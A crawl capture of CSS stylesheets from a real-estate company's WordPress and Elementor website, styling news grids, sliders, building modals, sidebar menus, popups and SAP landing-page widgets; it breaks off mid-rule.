.elementor-element.elementor-element-64f1bc2{text-align:left;}.elementor-69 .elementor-element.elementor-element-aa2740e{color:#475467;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;}.elementor-69 .elementor-element.elementor-element-aa2740e > .elementor-widget-container{padding:0px 98px 0px 0px;}.elementor-69 .elementor-element.elementor-element-7c9dfb5{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:center;--background-transition:0.3s;}.elementor-69 .elementor-element.elementor-element-b60c166 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;}.elementor-69 .elementor-element.elementor-element-b60c166 .elementor-nav-menu--main .elementor-item{color:#475467;fill:#475467;}.elementor-69 .elementor-element.elementor-element-b60c166 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-69 .elementor-element.elementor-element-b60c166 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-69 .elementor-element.elementor-element-b60c166 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-69 .elementor-element.elementor-element-b60c166 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-69 .elementor-element.elementor-element-b60c166 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-69 .elementor-element.elementor-element-b60c166 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-69 .elementor-element.elementor-element-cac7a58{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:center;--background-transition:0.3s;}.elementor-69 .elementor-element.elementor-element-321f80f .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:14px;}.elementor-69 .elementor-element.elementor-element-3fc2246 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-69 .elementor-element.elementor-element-3fc2246 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-69 .elementor-element.elementor-element-3fc2246 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-69 .elementor-element.elementor-element-3fc2246 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-69 .elementor-element.elementor-element-3fc2246 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-69 .elementor-element.elementor-element-3fc2246 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-69 .elementor-element.elementor-element-3fc2246 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-69 .elementor-element.elementor-element-3fc2246 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-69 .elementor-element.elementor-element-3fc2246{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-69 .elementor-element.elementor-element-3fc2246 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-69 .elementor-element.elementor-element-3fc2246 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;}.elementor-69 .elementor-element.elementor-element-3fc2246 .elementor-icon-list-text{color:#475467;transition:color 0.3s;}.elementor-69 .elementor-element.elementor-element-3927da8{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:center;--background-transition:0.3s;}.elementor-69 .elementor-element.elementor-element-812e2c0{color:#667085;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;font-style:normal;}.elementor-69 .elementor-element.elementor-element-eb058bf{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:center;--align-items:flex-end;--background-transition:0.3s;}.elementor-69 .elementor-element.elementor-element-7fbdf8b .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#CE952E;}.elementor-69 .elementor-element.elementor-element-7fbdf8b .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#CE952E;}.elementor-69 .elementor-element.elementor-element-7fbdf8b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-69 .elementor-element.elementor-element-7fbdf8b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-69 .elementor-element.elementor-element-7fbdf8b{--e-icon-list-icon-size:25px;--icon-vertical-offset:0px;}.elementor-69 .elementor-element.elementor-element-7fbdf8b .elementor-icon-list-text{transition:color 0.3s;}@media(max-width:767px){.elementor-69 .elementor-element.elementor-element-2a71be8{--padding-block-start:50px;--padding-block-end:10px;--padding-inline-start:10px;--padding-inline-end:10px;}.elementor-69 .elementor-element.elementor-element-812e2c0{text-align:center;}}@media(min-width:768px){.elementor-69 .elementor-element.elementor-element-231f1ab{--width:35%;}.elementor-69 .elementor-element.elementor-element-7c9dfb5{--width:40%;}.elementor-69 .elementor-element.elementor-element-cac7a58{--width:25%;}.elementor-69 .elementor-element.elementor-element-3927da8{--width:50%;}.elementor-69 .elementor-element.elementor-element-eb058bf{--width:50%;}}@media(max-width:1024px) and (min-width:768px){.elementor-69 .elementor-element.elementor-element-231f1ab{--width:50%;}.elementor-69 .elementor-element.elementor-element-7c9dfb5{--width:50%;}.elementor-69 .elementor-element.elementor-element-cac7a58{--width:50%;}}/* Start custom CSS for container, class: .elementor-element-2a71be8 */#mainFooter li.menu-item {
    width: 50%;
}
.elementor-nav-menu__align-left .elementor-nav-menu {
    margin-left: -20px;
}
.elementor-element.elementor-element-eb058bf.e-con-full.e-flex.e-con.e-child {
    height: 60px;
}
.elementor-69 .elementor-element.elementor-element-2a71be8:not(.elementor-motion-effects-element-type-background), .elementor-69 .elementor-element.elementor-element-2a71be8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{
        background-position-x: right;
    background-position-y: caLC(100% - 60PX);
}
.elementor-element.elementor-element-812e2c0.elementor-widget.elementor-widget-text-editor P {
    MARGIN-BOTTOM: 0PX;
}
@media (max-width: 768px) {
    #mainFooter li.menu-item:last-child {
    padding-left: 30px;
}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://talaatmoustafa.com/wp-content/themes/pimula/assets/css/main.css?ver=6.9
body_size: 20163
content:
/* TMG News Home Page ------- START ---------*/
/* ===== Scrollbar CSS ===== */
/* Firefox */
* .community-grid-items .grid-item-content p,
.content-post-v1 p,
.tmgNews .post-name a {
  overflow: hidden;
  text-transform: normal;
  font-family: Montserrat;
}
::-webkit-scrollbar {
  width: 13px;
}
::-webkit-scrollbar-track {
  background: #fff;
}
::-webkit-scrollbar-thumb {
  background-color: #ce952e;
  border-radius: 8px;
  border: 3px solid #fff;
}
::-webkit-scrollbar-thumb:active {
  background-color: #003462;
  border-radius: 8px;
  border: 3px solid #fff;
}
::-webkit-scrollbar-thumb:focus {
  background-color: #003462;
  border-radius: 8px;
  border: 3px solid #fff;
}
html {
  scroll-behavior: smooth;
}
.page-header .entry-title {
  visibility: hidden;
}
body {
  background-color: #00000003;
}
.tmgNews .post-grid-v1 {
  position: relative;
}
.tmgNews .post-grid-v1 a.back-image {
  display: block;
  width: 100%;
  overflow: hidden;
}
.building-slider .building-slide .content h2,
.facilities-slider .facilities-slide .content h2 {
  color: #fff;
  background-image: linear-gradient(#ce952e, #ce952e);
  width: fit-content;
  padding: 10px 0;
  background-size: 0 100%;
  background-repeat: no-repeat;
  transition: 0.4s;
}
.tmgNews .post-grid-v1 a.back-image .post-image {
  width: auto;
  height: 100%;
  background-color: #000;
  background-position: center;
  background-size: cover;
}
svg.arrow {
  margin-left: 7px;
  margin-top: 4px;
}
.content-post-v1 {
  background-color: #fff;
  padding: 15px;
  display: flex;
  flex-direction: column;
  align-content: center;
  align-items: flex-start;
  justify-content: center;
  border: 0 solid;
  height: auto;
  margin: 15px 0;
}
.tmgNews .post-grid-v1 .post-image:hover {
  transform: scale(1.2);
}
.tmgNews:hover .post-image:not(:hover) {
  filter: saturate(50%);
  opacity: 0.4;
}
.tmgNews .post-name a {
  color: #003462;
  text-overflow: ellipsis;
  font-size: 23px;
  font-style: normal;
  font-weight: 500;
}
.tmgNews .read-more {
  color: #003462;
  font-size: 18px;
  font-style: normal;
  font-weight: 600;
  line-height: normal;
  display: flex;
  align-items: center;
  margin-top: 15px;
  font-family: Montserrat;
}
.content-post-v1 p {
  font-size: 16px;
  font-style: normal;
  font-weight: 300;
  line-height: 24px;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
}
.partners .elementor-image-carousel .swiper-slide-image {
  padding: 10px 20px;
  height: auto !important;
  width: 260px;
  object-fit: cover;
}
.partners .swiper-pagination {
  display: flex;
}
.partners .swiper-pagination .swiper-pagination-bullet {
  width: 12px;
  height: 12px;
  border-radius: 0;
  background: #e3e3e3;
}
.single-post .tmgNews:hover .post-image:not(:hover) {
  filter: saturate(100%);
  opacity: 1;
}
#elementor-popup-modal-940 .dialog-message {
  width: 1024px;
}
.community-grid-items {
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 4%;
  flex-direction: row;
  margin-bottom: 40px;
}
.community-grid-items .grid-item-content,
.community-grid-items .grid-item-image {
  width: 48%;
}
.community-grid-items:nth-child(odd) .grid-item-image {
  order: 2;
}
.community-grid-items:nth-child(odd) .grid-item-content {
  order: 1;
}
.community-grid-items .grid-item-content h2 a {
  color: #313131;
  font-family: Montserrat;
  font-size: 36px;
  font-weight: 700;
  text-transform: uppercase;
  text-decoration: none;
}
.community-grid-items .grid-item-content h4 {
  color: #ce952e;
  font-family: Montserrat;
  font-size: 18px;
  font-weight: 500;
}
.community-grid-items .grid-item-content p {
  color: #000;
  font-size: 16px;
  font-weight: 400;
}
.community-grid-items .grid-item-image {
  transition: 0.4s;
}
.building-slider .building-slide:hover,
.community-grid-items .grid-item-image:hover,
.facilities-slider .facilities-slide:hover {
  transform: scale(0.99);
}
.community-grid-items .grid-item-image img {
  height: 400px;
  object-fit: cover;
  width: 100%;
}
.building-slider .building-slide,
.facilities-slider .facilities-slide {
  height: 400px;
  background-size: cover !important;
  display: flex;
  flex-direction: column;
  justify-content: end;
  transition: 0.5s;
}
.building-slider .building-slide .content,
.facilities-slider .facilities-slide .content {
  color: #fff;
  padding: 20px;
  position: relative;
}
.facilities-slider .facilities-slide .content h2 {
  font-size: 24px;
}
.building-slider .building-slide .content h5,
.facilities-slider .facilities-slide .content h5 {
  color: #fff;
  font-size: 18px;
  font-weight: 300;
}
.building-slider .swiper-button-next,
.building-slider .swiper-button-prev,
.facilities-slider .swiper-button-next,
.facilities-slider .swiper-button-prev {
  top: 10%;
}
.building-slider .swiper-button-next::after,
.building-slider .swiper-button-prev::after,
.facilities-slider .swiper-button-next::after,
.facilities-slider .swiper-button-prev::after,
.sidebar-slider-tmg .swiper-button-next::after,
.sidebar-slider-tmg .swiper-button-prev::after {
  content: "" !important;
}
.building-slider .swiper-button-prev,
.building-slider .swiper-rtl .swiper-button-next,
.facilities-slider .swiper-button-prev,
.facilities-slider .swiper-rtl .swiper-button-next {
  left: unset;
  right: 4%;
}
.building-slider .building-slide .content h2:hover,
.facilities-slider .facilities-slide .content h2:hover {
  background-size: 100% 100%;
  padding: 10px;
}
.building-slider .building-slide .content h2 {
  font-size: 24px;
  cursor: pointer;
}
.explore-btn {
  border: none;
  color: #fff !important;
}
.explore-btn:hover,
.head-close .btn-close-tmg:focus,
.head-close .btn-close-tmg:hover {
  background: 0 0;
}
.explore-btn svg {
  background: #fff;
  padding: 10px;
  border-radius: 50%;
  width: 45px;
  height: 45px;
}
.ekit-template-content-header {
  height: 90px;
}
.head-close .btn-close-tmg {
  border: none;
  color: #003462;
  font-family: Montserrat;
}
.head-close .btn-close-tmg img {
  width: 50px;
  margin-right: 10px;
}
.offcanvas-body.enSidebar,
.offcanvas-header {
  padding: 1rem 0 1rem 70px !important;
}
.main-tmg-sidebar {
  min-width: 100%;
}
.main-tmg-sidebar .offcanvas-body {
  display: flex;
  margin-top: -20px;
}
.main-tmg-sidebar .offcanvas-body .sidebar-tmg-menu {
  width: 20%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  gap: 5%;
}
.main-tmg-sidebar .interst-btn {
  background: #003462;
  color: #fff;
  padding: 10px 15px;
  font-family: Montserrat;
  transition: 0.5s;
}
.main-tmg-sidebar .interst-btn:hover {
  background: #fff;
  color: #003462;
  padding: 10px 15px;
  font-family: Montserrat;
  transition: 0.5s;
}
.last-post .elementor-post__text {
  gap: 1%;
}
.sidebar-slider-tmg {
  width: 80%;
}
.sidebar-slider-tmg .swiper-commiunity-sidebar,
.sidebar-slider-tmg .swiper-commiunity-sidebar .swiper-slide {
  height: 100vh;
  object-fit: cover;
}
.sidebar-slider-tmg .swiper-commiunity-sidebar .commiunity-image {
  display: flex;
  background-repeat: no-repeat !important;
  background-size: cover !important;
  flex-direction: column;
  justify-content: end;
  padding: 20px;
}
.sidebar-slider-tmg .swiper-commiunity-sidebar .swiper-slide .commiunity-title {
  color: #fff;
  font-family: Montserrat;
  font-size: 28px;
  font-weight: 400;
  text-transform: uppercase;
}
.sidebar-slider-tmg .swiper-commiunity-sidebar .swiper-slide a {
  color: #cecece;
  font-family: MONTSERRAT;
  font-size: 16px;
  font-weight: 500;
}
.offcanvas-body {
  padding-right: 0 !important;
}
.head-close {
  position: absolute;
  z-index: 999;
  width: 100%;
}
.sidebar-tmg-menu ul.menu-items,
.sidebar-tmg-menu ul.menu-items-second {
  list-style: none;
  padding: 0;
  margin: 0;
}
.sidebar-tmg-menu ul.menu-items li a {
  color: #003462;
  font-family: Montserrat;
  font-size: 20px;
  font-weight: 500;
  text-transform: uppercase;
  transition: 0.5s;
}
.sidebar-tmg-menu ul.menu-items-second li a {
  color: #383838;
  font-family: Montserrat;
  font-size: 18px;
  font-weight: 500;
  text-transform: uppercase;
}
.sidebar-tmg-menu ul.menu-items li,
.sidebar-tmg-menu ul.menu-items-second li {
  padding: 3px 0;
  transition: 0.5s;
}
.sidebar-tmg-menu ul.menu-items li a svg {
  position: relative;
  right: 20px;
  opacity: 0;
}
.sidebar-tmg-menu ul.menu-items li a span {
  position: relative;
  right: 30px;
}
.sidebar-tmg-menu ul.menu-items li a:hover svg {
  position: relative;
  right: 0;
  opacity: 1;
}
.sidebar-tmg-menu ul.menu-items li a:hover span {
  position: relative;
  right: 0;
}
.sidebar-tmg-menu ul.menu-items-second li:hover a {
  padding-left: 10px;
}
.sidebar-tmg-menu .contact-us-menu h5 {
  color: #003462;
  font-family: Montserrat;
  font-size: 14px;
  font-weight: 600;
}
.sidebar-tmg-menu .contact-us-menu p {
  color: #475467;
  font-family: Montserrat;
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
}
.elementor-1218
  .elementor-element.elementor-element-8d7f11c
  .elementkit-tab-wraper:not(.vertical)
  .elementkit-tab-nav {
  display: none;
}
.grid-item-image-commercial img {
  height: 300px !important;
  min-width: -webkit-fill-available !important;
  object-fit: cover;
}
.grid-item-image-commercial::before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  width: 100%;
  height: 100%;
  background: rgb(0 0 0 / 30%);
}
.mySwiperPopup img {
  height: 100%;
}
.btn-close:hover {
  background-color: transparent !important;
}
.btn-close:focus {
  box-shadow: none !important;
}
.page-id-1218 .sidebar-slider-tmg .swiper-commiunity-sidebar .commiunity-image {
  max-width: calc(100% / 3.5);
}
.elementor-element .swiper .elementor-swiper-button-next,
.elementor-element .swiper .elementor-swiper-button-prev {
  top: 75% !important;
}
.page-id-732 p.excerpt {
  font-size: 14px;
}
.modal-backdrop.show {
  opacity: 0.2;
  z-index: 0;
}
.building-modal {
  background: #00000085 !important;
}
.building-modal .modal-dialog {
  max-width: 800px;
}
.building-modal .modal-body .image img {
  width: 350px;
}
.building-modal .modal-body {
  display: flex;
  justify-content: flex-start;
  align-items: center;
  gap: 3%;
}
.building-modal .modal-body .building-data-modal {
  width: 60%;
}
.building-modal .modal-body .building-data-modal .building-title {
  color: #003462;
  font-family: Montserrat;
  font-size: 34px;
  font-weight: 700;
  text-transform: uppercase;
}
.building-modal .modal-body .building-data-modal .building-delivery {
  color: #313131;
  font-family: Montserrat;
  font-size: 22px;
  font-weight: 500;
  text-transform: uppercase;
}
.building-modal .modal-body .building-data-modal .building-details-title {
  color: #313131;
  font-family: Montserrat;
  font-size: 22px;
  font-weight: 700;
  text-transform: uppercase;
  margin: 20px 0;
}
.building-modal .modal-body .building-data-modal .detalis-flex,
.building-modal .modal-body .building-data-modal .number-of {
  display: flex;
  justify-content: space-between;
  margin-bottom: 20px;
}
.building-modal .modal-body .building-data-modal .detalis-flex h5 {
  color: #003462;
  font-family: Montserrat;
  font-size: 18px;
  font-style: normal;
  font-weight: 600;
  text-transform: uppercase;
}
.building-modal .modal-body .building-data-modal .detalis-flex h5 span {
  color: #313131;
  font-family: Montserrat;
  font-size: 17px;
  font-style: normal;
  font-weight: 500;
  text-transform: uppercase;
}
.building-modal .modal-body .building-data-modal .number-of h4 {
  color: #313131;
  font-family: Montserrat;
  font-size: 14px;
  font-style: normal;
  font-weight: 600;
  text-transform: uppercase;
  display: flex;
  align-items: center;
  justify-content: flex-start;
  width: 50%;
  gap: 3%;
}
.building-modal .modal-body .building-data-modal .download-model svg,
.building-modal .modal-body .building-data-modal .number-of h4 svg {
  width: 20px;
}
.building-modal .modal-body .building-data-modal .download-model {
  color: #af7e3c;
  border: 1px solid #af7e3c;
  padding: 10px 20px;
  font-family: Montserrat;
  font-size: 16px;
  font-style: normal;
  font-weight: 600;
  text-transform: normal;
  transition: 0.5s;
}
.building-modal .modal-body .building-data-modal .download-model:hover {
  background: #af7e3c;
  color: #fff;
}
.building-modal
  .modal-body
  .building-data-modal
  .download-model:hover
  svg
  path {
  stroke: #fff;
}
.building-modal .btn-close {
  position: absolute;
  right: 5px;
  top: 5px;
  z-index: 999;
}
.modal-backdrop {
  background-color: #0000 !important;
}
.page-id-1218 .mySwiper4 .swiper-slide {
  margin-bottom: -5px !important;
}
.message-text {
  padding-bottom: 80px !important;
  padding-top: 20px !important;
}
/* button.disabled {
  background-color: #eee !important;
  color: black !important;
  border: none !important;
} */
.tabs_southmed ul li a.active {
  font-weight: bold !important;
}
@media only screen and (max-width: 767px) {
  .custom-swiper-container .innerSlide {
    padding: 10px !important;
    width: 100% !important;
    bottom: 0;
    right: 0 !important;
  }

  .custom-swiper-container h2.slideHead {
    width: 100% !important;
  }

  .custom-swiper-container p.slideParagraph {
    padding-right: 38px !important;
    font-size: 14px;
  }

  .custom-swiper-container
    .swiper-pagination-clickable.swiper-pagination-bullets.swiper-pagination-horizontal {
    right: 0 !important;
    left: unset !important;
    bottom: 0 !important;
  }
  .custom-swiper-container h3.slideHeadTwo {
    font-size: 18px !important;
  }
  .custom-swiper-container h2.slideHead {
    font-size: 25px !important;
  }
}

/* Tablet Mode */

@media only screen and (max-width: 960px) and (min-width: 767px) {
  .last-post .elementor-post__title {
    display: -webkit-box;
    -webkit-line-clamp: 5;
    -webkit-box-orient: vertical;
    overflow: hidden;
  }
  .elementor-element .swiper .elementor-swiper-button-prev {
    left: 45% !important;
    top: 80% !important;
  }
  .elementor-64
    .elementor-element.elementor-element-aee4026
    > .elementor-widget-container {
    padding: 0px !important;
  }
  .elementor-element .swiper .elementor-swiper-button-next {
    right: 45% !important;
    top: 80% !important;
  }
  #commercialSection
    .custom-swiper-container
    .swiper-pagination-clickable.swiper-pagination-bullets.swiper-pagination-horizontal {
    left: 90px !important;
  }
  .sidebar-slider-tmg {
    width: 65%;
  }
  .main-tmg-sidebar .offcanvas-body .sidebar-tmg-menu {
    width: 35%;
  }
  .main-tmg-sidebar .offcanvas-body {
    padding-left: 20px !important;
  }
  .offcanvas-header {
    padding: 1rem 20px !important;
  }
  .swiper-container
    .swiper-pagination.swiper-pagination-clickable.swiper-pagination-bullets.swiper-pagination-horizontal {
    left: 85.8% !important;
  }
  .custom-swiper-container .innerSlide,
  #commercialSection .innerSlide {
    width: 80% !important;
  }
  .elementor-64
    .elementor-element.elementor-element-9a6ddad
    .swiper-slide-contents {
    max-width: 100% !important;
  }
  .page-id-1218
    .sidebar-slider-tmg
    .swiper-commiunity-sidebar
    .commiunity-image {
    max-width: calc(100% / 2.5);
  }
  .community-grid-items .grid-item-image,
  .community-grid-items .grid-item-content {
    width: 100%;
  }
  .community-grid-items .grid-item-content h4 {
    font-size: 16px;
  }
  .community-grid-items .grid-item-content h2 a {
    font-size: 24px;
    margin-top: 18px;
  }
  .community-grid-items {
    flex-direction: column;
  }

  .single-post .news-item {
    width: 50%;
  }
  #ClubsTabsSection .swiper-button-next,
  #ClubsTabsSection .swiper-button-prev {
    display: none;
  }
  #swiperWithTabs .swiper-thumbs {
    width: 100% !important;
  }
  #swiperWithTabs .tabContent {
    padding-top: 60px !important;
  }
  .allCont .mySwiper2 .swiper-button-prev,
  .allCont .mySwiper2 .swiper-button-next {
    display: none;
  }

  .page-id-732 #swiperWithTabs .swiper-slide {
    flex-direction: row-reverse !important;
    align-items: center !important;
  }
  .page-id-732 p.publication-year {
    font-size: 18px;
  }
  .page-id-732 a.titleHover {
    font-size: 21px;
  }
  #swiperCentermode .swiper-button-next {
    right: 3% !important;
  }
  .community-grid-items:nth-child(odd) .grid-item-content {
    order: 5 !important;
  }
  .commercial-grid .commecial-grid-items {
    flex: 0 0 calc(50% - 10px) !important;
    width: 50%;
  }
  .commecial-grid-items a.read-more-btn {
    display: inline-block !important;
  }
  .page-id-1218
    .sidebar-slider-tmg
    .swiper-commiunity-sidebar
    .commiunity-image {
    max-width: calc(100% / 1.5) !important;
  }
}
/* Tablet Mode */
@media only screen and (max-width: 767px) {
  .custom-swiper-container
    .swiper-pagination-clickable.swiper-pagination-bullets.swiper-pagination-horizontal {
    top: 20% !important;
  }
  .custom-swiper-container .swiper-slide {
    height: 50vh !important;
  }
  .building-modal .modal-body {
    flex-direction: column;
  }
  .building-modal .modal-body .building-data-modal {
    width: 100%;
    margin-top: 10px;
  }
  .building-modal .modal-body .building-data-modal .detalis-flex,
  .building-modal .modal-body .building-data-modal .number-of {
    flex-wrap: wrap;
  }
  .building-modal .modal-body .building-data-modal .number-of h4 {
    width: 50%;
  }
  .building-modal {
    padding-top: 45px;
  }
  .community-grid-items:nth-child(odd) .grid-item-content {
    order: 5 !important;
  }
  .community-grid-items .grid-item-image,
  .community-grid-items .grid-item-content {
    width: 100% !important;
  }
  .community-grid-items {
    flex-direction: column !important;
  }
  #wpcf7-f1126-p899-o1 .row {
    flex-direction: column;
    gap: 0;
  }
  h3.slideHeadTwo {
    width: 80%;
  }
  #commercialSection .innerSlide {
    backdrop-filter: blur(5px) !important;
  }
  #hotelsSwiper .slide-content {
    padding: 10px !important;
  }
  .page-id-1218
    .sidebar-slider-tmg
    .swiper-commiunity-sidebar
    .commiunity-image {
    max-width: calc(100% / 1.2);
  }
  .swiper-slide-contents {
    max-width: 100% !important;
  }
  .commecial-grid-items a.read-more-btn {
    display: inline-block;
  }
  .data-commercial-row .images-commercial {
    width: 100% !important;
  }

  .commercial-grid .commecial-grid-items {
    min-width: 100%;
  }
  .elementor-64
    .elementor-element.elementor-element-9a6ddad
    .elementor-slide-button {
    top: 90px !important;
  }
  .head-close {
    position: relative;
    padding: 10px !important;
  }
  .head-close .side-logo {
    display: none;
  }
  .main-tmg-sidebar .offcanvas-body {
    padding: 10px !important;
    flex-direction: column !important;
  }
  .main-tmg-sidebar .offcanvas-body .sidebar-tmg-menu {
    padding: 60px 0;
    width: 100%;
  }
  .sidebar-slider-tmg {
    width: 100%;
  }
  .sidebar-slider-tmg .swiper-commiunity-sidebar,
  .sidebar-slider-tmg .swiper-commiunity-sidebar .swiper-slide {
    height: 100%;
  }
  .facilities-slider .swiper-button-prev,
  .facilities-slider .swiper-rtl .swiper-button-next {
    left: unset;
    right: 15%;
  }
  .facilities-slider .facilities-slide .content,
  .building-slider .facilities-slide .content {
    padding: 10px;
  }
  .single-post .news-item {
    width: 100%;
  }
  .elementor-slide-description {
    line-height: 1.2em !important;
  }
  .tmgNews.post-grid-v1 a.back-image {
    display: block;
    width: 100%;
    overflow: hidden;
  }

  .tmgNews .post-grid-v1 a.back-image .post-image {
    height: 200px !important;
  }
  .community-grid-items .grid-item-content h2 a {
    color: #313131;
    font-family: Montserrat;
    font-size: 20px;
    font-weight: 700;
    text-transform: uppercase;
    text-decoration: none;
  }
  .remove-mob {
    display: none;
  }
  .btnRI.elementor-element.elementor-element-d4fcb4e.elementor-align-right.elementor-widget.elementor-widget-button {
    bottom: 0 !important;
  }
  .elementor-element-c94569c ul .elementkit-nav-item {
    min-width: fit-content;
  }
  .page-id-1218 .mySwiper4 .swiper-slide {
    margin-bottom: -10px !important;
  }
  .sidebar-tmg-menu ul.menu-items li a {
    color: #003462;
    font-family: "Montserrat";
    font-size: 18px;
    font-weight: 500;
    text-transform: uppercase;
    transition: 0.5s;
  }
}
.tabs_southmed ul li a.active {
  font-weight: bold !important;
}


--- FILE ---
content_type: text/css
request_url: https://talaatmoustafa.com/wp-content/uploads/elementor/css/post-1702.css?ver=1746959599
body_size: 1503
content:
.elementor-1702 .elementor-element.elementor-element-79f96467{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--background-transition:0.3s;--padding-block-start:20px;--padding-block-end:20px;--padding-inline-start:20px;--padding-inline-end:20px;}.elementor-1702 .elementor-element.elementor-element-efe4ac8{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:center;--background-transition:0.3s;}.elementor-1702 .elementor-element.elementor-element-11f09d6c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:center;--background-transition:0.3s;}#elementor-popup-modal-1702 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-1702{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1702 .dialog-close-button{display:flex;}#elementor-popup-modal-1702 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(min-width:768px){.elementor-1702 .elementor-element.elementor-element-efe4ac8{--width:50%;}.elementor-1702 .elementor-element.elementor-element-11f09d6c{--width:50%;}}/* Start custom CSS for container, class: .elementor-element-79f96467 */#elementor-popup-modal-1702 .dialog-message {
    width: 80vw;
    height: auto;
}
.sapCpButtonWidget .sapCpSuccessMessageLabel{
    text-align: center;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://talaatmoustafa.com/wp-content/uploads/elementor/css/post-940.css?ver=1719481827
body_size: 1809
content:
.elementor-940 .elementor-element.elementor-element-ec0d46e{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--background-transition:0.3s;--padding-block-start:20px;--padding-block-end:20px;--padding-inline-start:20px;--padding-inline-end:20px;}.elementor-940 .elementor-element.elementor-element-ec348f9{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:flex-start;--background-transition:0.3s;}.elementor-940 .elementor-element.elementor-element-712782e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:center;--background-transition:0.3s;}.elementor-940 .elementor-element.elementor-element-967bbb8 .elementor-heading-title{color:#CE952E;font-size:32px;}.elementor-940 .elementor-element.elementor-element-cc8d477 .elementor-heading-title{color:#313131;font-size:18px;font-weight:500;}.elementor-940 .elementor-element.elementor-element-7c068a6{font-family:"Montserrat 400", Sans-serif;font-size:18px;font-weight:400;}#elementor-popup-modal-940 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-940{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-940 .dialog-close-button{display:flex;}#elementor-popup-modal-940 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(min-width:768px){.elementor-940 .elementor-element.elementor-element-ec348f9{--width:50%;}.elementor-940 .elementor-element.elementor-element-712782e{--width:50%;}}/* Start custom CSS for container, class: .elementor-element-ec0d46e */#elementor-popup-modal-940 .dialog-message {
    width: 1024px!important;
    height: auto;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://talaatmoustafa.com/wp-content/themes/pimula/widgets/assets/sapContentPage.css
body_size: 6812
content:
/* SAP Hybris Marketing Landing Pages Runtime Styles: sapCp */

/* Base */

.sapCpRuntime {
  width: 100%;
  height: 100%;
}

.sapCpRuntime .sapCpBody {
  margin: 0;
  width: 100%;
  height: 100%;
}

/* Content Page */

.sapCpContentPage {
  box-sizing: border-box;
  width: 100%;
}

.sapCpContentPageLoading {
  opacity: 0;
  cursor: wait;
}

/* Layout */

.sapCpLayout {
  box-sizing: inherit;
  width: 100%;
  padding: 8px;
}

/* Widget */

.sapCpWidget {
  box-sizing: inherit;
  min-height: 30px;
  padding: 8px;
}

.sapCpWidgetHidden {
  display: none;
}

.sapCpWidget ~ .sapCpWidget {
  margin-top: 8px;
}

.sapCpWidgetContentLeft {
  min-height: 1px;
  float: left;
